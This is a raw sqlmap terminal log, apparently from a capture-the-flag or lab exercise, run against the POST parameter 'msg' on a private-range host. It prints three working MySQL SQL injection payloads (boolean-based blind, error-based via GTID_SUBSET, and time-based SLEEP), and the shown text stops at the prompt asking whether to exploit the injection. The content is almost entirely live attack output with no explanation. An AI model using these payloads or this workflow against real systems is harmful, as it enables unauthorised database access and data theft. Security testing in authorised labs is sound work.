 → sqlmap-dev git:(master) ./sqlmap.py -u http://10.10.176.119 --forms
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.4.9.3#dev}
|_ -| . [(]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility t
onsible for any misuse or damage caused by this program
[*] starting @ 14:41:30 /2020-10-18/
[14:41:30] [INFO] testing connection to the target URL
[14:41:30] [INFO] searching for forms
[#1] form:
POST http://10.10.176.119/
POST data: msg=
do you want to test this form? [Y/n/q]
>
Edit POST data [default: msg=] (Warning: blank fields detected):
do you want to fill blank fields with random values? [Y/n] y
[14:41:37] [INFO] resuming back-end DBMS 'mysql'
[14:41:37] [INFO] using '/root/.local/share/sqlmap/output/results-10182020_0241pm.csv' as the CSV results file in multiple targets mode
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: msg (POST)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: msg=XosR' RLIKE (SELECT (CASE WHEN (5357=5357) THEN 0x586f7352 ELSE 0x28 END))-- hWPZ
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: msg=XosR' AND GTID_SUBSET(CONCAT(0x7162767171,(SELECT (ELT(2666=2666,1))),0x7178627071),2666)-- emPK
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: msg=XosR' AND (SELECT 7782 FROM (SELECT(SLEEP(5)))MHHJ)-- kbGD
---
do you want to exploit this SQL injection? [Y/n]